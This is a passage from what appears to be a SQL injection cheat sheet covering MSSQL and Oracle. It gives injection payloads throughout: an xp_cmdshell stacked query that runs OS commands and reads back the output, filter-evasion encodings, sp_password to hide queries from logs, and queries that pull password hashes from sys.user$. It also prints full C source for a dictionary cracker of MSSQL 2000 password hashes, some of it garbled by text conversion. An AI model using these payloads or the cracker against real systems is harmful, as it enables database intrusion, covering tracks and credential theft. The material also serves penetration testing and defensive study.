varchar(8000) IF EXISTS(SELECT \* FROM dbo.sysobjects WHERE id = object\_id (N'[dbo].[xp\_cmdshell]') AND OBJECTPROPERTY (id, N'IsExtendedProc') = 1) BEGIN CREATE TABLE %23xp cmdshell (name nvarchar(11), min int, max int, config value int, run value int) INSERT %23xp cmdshell EXEC master..sp configure 'xp cmdshell' IF EXISTS (SELECT \* FROM %23xp\_cmdshell WHERE config\_value=1) BEGIN CREATE TABLE %23Data (dir varchar(8000)) INSERT %23Data EXEC master..xp\_cmdshell 'dir' SELECT @a='' SELECT @a=Replace(@a%2B'<br></font><font color="black">'%2Bdir,'<dir>','</font><font color="orange">') FROM %23Data WHERE dir>@a DROP TABLE %23Data END ELSE SELECT @a='xp\_cmdshell not enabled' DROP TABLE %23xp cmdshell END ELSE SELECT @a='xp cmdshell not found' SELECT @a AS tbl INTO TMP\_DB--

- ' UNION SELECT tbl FROM TMP\_DB--
- ' DROP TABLE TMP\_DB--

This example checks to see if xp\_cmdshell is loaded, if it is, it checks if it is active and then proceeds to run the 'dir' command and inserts the results into TMP\_DB.

### <span id="page-25-0"></span>**SP\_PASSWORD (Hiding Query)**

Appending sp\_password to the end of the query will hide it from T-SQL logs as a security measure.

```
Example: ' and 1=1--sp_password
```
-- 'sp\_password' was found in the text of this event. -- The text has been replaced with this comment for security reasons.

### <span id="page-26-0"></span>**Stacked Queries**

```
• ' AND 1=0 INSERT INTO ([column1], [column2]) VALUES
  ('value1', 'value2')
```
### <span id="page-26-1"></span>**Fuzzing and Obfuscation**

### <span id="page-26-2"></span>**Encodings**

- Hex
	- *' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x53454c4543542031 AS VARCHAR(4000)); EXEC (@S);--sp\_password*
- URL Encoded
	- *%53%45%4c%45%43%54%20%31%20%46%52%4f%4d%20%64%75%61%6c*
- Double URL Encoded
	- *%2553%2545%254c%2545%2543%2554%2520%2531%2520%2546%2552%254f%254d%2520%2564%2575%2561%256c*
- Unicode
	- *%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0031%u0020%u0046%u0052%u004f%u004d%u0020%u0064%u0075%u0061%u006c*
- HTML Entities (Needs to be verified)
	- *AND 1=1* (*&# has to be URL Encoded)*
	- *%26%2365%3B%26%2378%3B%26%2368%3B%26%2332%3B%26%2349%3B%26%2361%3B%26%2349%3B*

### <span id="page-26-3"></span>*Allowed Intermediary Characters*

- $01-1F$
- 25

### *Example:*

- S%E%L%E%C%T%01*column*%02FROM%03*table*%00
- A%%ND 1=%%%%%%%%1

*Note:*

*The percentage signs in between keywords is only possible on ASP*

- $28$
- $29$

*Example:* UNION(SELECT(*column*)FROM(*table*))

- $•$  5B
- $5D$
- $22$

*Example:* SELECT"table\_name"FROM[information\_schema].[tables]

### <span id="page-27-0"></span>*Allowed Intermediary Characters after AND/OR*

- $01-1F$
- $2B$
- $\bullet$  2D
- $2E$
- $5C$
- $7E$

*Example:* SELECT 1FROM[*table*]WHERE\1=\1AND\1=\1

*Note:*

*The backslash doesn't seem to work with MSSQL 2000*

### <span id="page-27-1"></span>**MSSQL Password Hashing**

Passwords begin with 0x0100, the first for bytes following the 0x are a constant; the next eight bytes are the hash salt and the remaining 80 bytes are two hashes, the first 40 bytes are a case-sensitive hash of the password, while the second 40 bytes are the uppercased version.

#### *Example:*

0x0100236A261CE12AB57BA22A7F44CE3B780E52098378B65852892EEE9 ... 1C0784B911D76BF4EB124550ACABDFD1457

### <span id="page-28-0"></span>**MSSQL Password Cracker**

```
/////////////////////////////////////////////////////////////////////////////////
//
// SQLCrackCl
//
// This will perform a dictionary attack against the
// upper-cased hash for a password. Once this
// has been discovered try all case variant to work
// out the case sensitive password.
//
// This code was written by David Litchfield to
// demonstrate how Microsoft SQL Server 2000
// passwords can be attacked. This can be
// optimized considerably by not using the CryptoAPI.
//
// (Compile with VC++ and link with advapi32.lib
// Ensure the Platform SDK has been installed, too!)
//
//////////////////////////////////////////////////////////////////////////////////
#include <stdio.h>
#include <windows.h>
#include <wincrypt.h>
FILE *fd=NULL;
char *lerr = "\nLength Error!\n";
int wd=0;
int OpenPasswordFile(char *pwdfile);
int CrackPassword(char *hash);
int main(int argc, char *argv[])
{
           int err = 0;
```

```
if(argc !=3)
                  \left\{ \right.printf("\n\n*** SQLCrack *** \n\n");
                             printf("C:\\>%s hash passwd-file\n\n",argv[0]);
                            printf("David Litchfield (david@ngssoftware.com)\n");
                            printf("24th June 2002\n");
                            return 0;
                  }
        err = OpenPasswordFile(argv[2]);
        if(err !=0)
         {
          return printf("\nThere was an error opening the password file s\nm, argv[2]);
         }
        err = CrackPassword(argv[1]);
        fclose(fd);
       printf("\n\n%d",wd);
       return 0;
}
int OpenPasswordFile(char *pwdfile)
{
        fd = fopen(pwdfile,"r");
        if(fd)
                 return 0;
        else
                 return 1;
}
int CrackPassword(char *hash)
{
        char phash[100] = " ";char pheader[8]="";
        char pkey[12]="";
        char pnorm[44] = " ";
       char pucase[44]="";
        char pucfirst[8]="";
        char wttff[44]=''';
        char uwttf[100]=''';
```

```
char *wp=NULL;
        char *ptr=NULL;
       int cnt = 0;
        int count = 0;unsigned int key=0;
       unsigned int t=0;
       unsigned int address = 0;
       unsigned char cmp=0;
       unsigned char x=0;
       HCRYPTPROV hProv=0;
       HCRYPTHASH hHash;
DWORD hl=100;
unsigned char szhash[100]="";
int len=0;
if(strlen(hash) !=94)
          {
                  return printf("\nThe password hash is too short!\n");
          }
if(hash[0] == 0x30 \& (hash[1] == 'x' || hash[1] == 'X')){
                  hash = hash + 2;
                  strncpy(pheader, hash, 4);
                  printf("\nHeader\t\t: %s",pheader);
                  if(strlen(pheader)!=4)
                            return printf("%s",lerr);
                  hash = hash + 4;strncpy(pkey,hash, 8);
                  printf("\nRand key\t: %s",pkey);
                  if(strlen(pkey)!=8)
                            return printf("%s",lerr);
                  hash = hash + 8;strncpy(pnorm, hash, 40);
                  printf("\nNormal\t\t: %s",pnorm);
                  if(strlen(pnorm)!=40)
                            return printf("%s",lerr);
                  hash = hash + 40;
```

```
strncpy(pucase, hash, 40);
                  printf("\nUpper Case\t: %s",pucase);
                  if(strlen(pucase)!=40)
                            return printf("%s",lerr);
                  strncpy(pucfirst, pucase, 2);
                  sscanf(pucfirst,"%x", &cmp);
          }
else
          {
                  return printf("The password hash has an invalid format!\n");
          }
printf("\n\cdot n) Trying...\n\cdot n");
if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV RSA FULL , 0))
  {
          if(GetLastError()==NTE_BAD_KEYSET)
                  {
                            // KeySet does not exist. So create a new keyset
                            if(!CryptAcquireContext(&hProv,
                                                 NULL,
                                                 NULL,
                                                 PROV_RSA_FULL,
                                                 CRYPT_NEWKEYSET ))
                               {
                                        printf("FAILLLLLLL!!!");
                                        return FALSE;
                               }
           }
}
while(1)
         {
           // get a word to try from the file
           ZeroMemory(wttf,44);
           if(!fgets(wttf,40,fd))
              return printf("\nEnd of password file. Didn't find the password.\n");
           wd++;
           len = strlen(wttf);
```

```
wttf[len-1]=0x00;
  ZeroMemory(uwttf,84);
  // Convert the word to UNICODE
  while(count < len)
           \left\{ \right.uwttf[cnt]=wttf[count];
                      cnt++;
                      uwttf[cnt]=0x00;
                      count++;
                      cnt++;
            }
  len --;
  wp = \text{swutt};sscanf(pkey,"%x", &key);
  cnt = cnt - 2;// Append the random stuff to the end of
 // the uppercase unicode password
 t = key \gg 24;x = (unsigned char) t;
 uwttf[cnt]=x;
 cnt++;
 t = key \ll 8;t = t \gg 24;x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = \text{key} \ll 16;
t = t \gg 24;x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key \ll 24;t = t \gg 24;x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
```

```
// Create the hash
if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
         {
                   printf("Error %x during CryptCreatHash!\n", GetLastError());
                   return 0;
         }
if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
         {
                   printf("Error %x during CryptHashData!\n", GetLastError());
                   return FALSE;
         }
CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash, &hl,0);
// Test the first byte only. Much quicker.
if(szhash[0] == comp)
         {
                   // If first byte matches try the rest
                   ptr = pucase;
                   cnt = 1;while(cnt \langle 20)
                   {
                               ptr = ptr + 2;strncpy(pucfirst,ptr,2);
                               sscanf(pucfirst,"%x", &cmp);
                               if(szhash[cnt]==cmp)
                                        cnt ++;else
                               {
                                        break;
                               }
                   }
                   if(cnt == 20)
                   {
                        // We've found the password
                        printf("\nA MATCH!!! Password is %s\n",wttf);
                       return 0;
                     }
```

```
}
          count = 0;cnt=0;
         }
return 0;
}
```
# <span id="page-34-0"></span>**ORACLE**

### <span id="page-34-1"></span>**Default Databases**

- SYSTEM
- SYSAUX

### <span id="page-34-2"></span>**Comment Out Query**

 $\bullet$  --

### <span id="page-34-3"></span>**Testing Version**

- SELECT banner FROM v\$version WHERE banner LIKE 'Oracle%'
- SELECT banner FROM v\$version WHERE banner LIKE 'TNS%'
- SELECT version FROM v\$instance

### <span id="page-34-4"></span>**Database Credentials**

- SELECT username FROM all\_users
- SELECT name, password from sys.user\$ (Privileged, <= 10g)
- SELECT name, spare4 from sys.user\$ (Privileged, <= 11g)

### <span id="page-35-0"></span>**Database Names**

#### <span id="page-35-1"></span>**Current Database**

- SELECT name FROM v\$database;
- SELECT instance\_name FROM v\$instance
- SELECT global\_name FROM global\_name
- SELECT SYS.DATABASE\_NAME FROM DUAL

#### <span id="page-35-2"></span>**User Databases**

• SELECT DISTINCT owner FROM all\_tables;

### <span id="page-35-3"></span>**Tables & Columns**

#### <span id="page-35-4"></span>**Retrieving Tables**

• SELECT table name FROM all tables

#### <span id="page-35-5"></span>**Retrieving Columns**

• SELECT column\_name FROM all\_tab\_columns

#### <span id="page-35-6"></span>**Finding Tables from Column Name**

• SELECT column\_name FROM all\_tab\_columns WHERE table\_name = '*Users*'

#### <span id="page-35-7"></span>**Finding Column From Table Name**

• SELECT table\_name FROM all\_tab\_tables WHERE column\_name = '*password*'

### <span id="page-36-0"></span>**Fuzzing and Obfuscation**

#### <span id="page-36-1"></span>**Avoiding the use of single/double quotations**

Unlike other RDBMS, Oracle allows us to reference table/column names encoded.

- SELECT chr(32)||chr(92)||chr(93) FROM dual
- SELECT 0x09120911091

### <span id="page-36-3"></span><span id="page-36-2"></span>**Out Of Band Channeling**

#### **Time Delay**

• SELECT UTL\_INADDR.get\_host\_address('*non-existantdomain.com*') FROM dual

#### <span id="page-36-4"></span>**Heavy Query Time delays**

• AND (SELECT COUNT(\*) FROM all users t1, all users t2, all\_users t3, all\_users t4, all\_users t5) > 0 AND 300 > ASCII(SUBSTR((SELECT username FROM all users WHERE rownum = 1),1,1))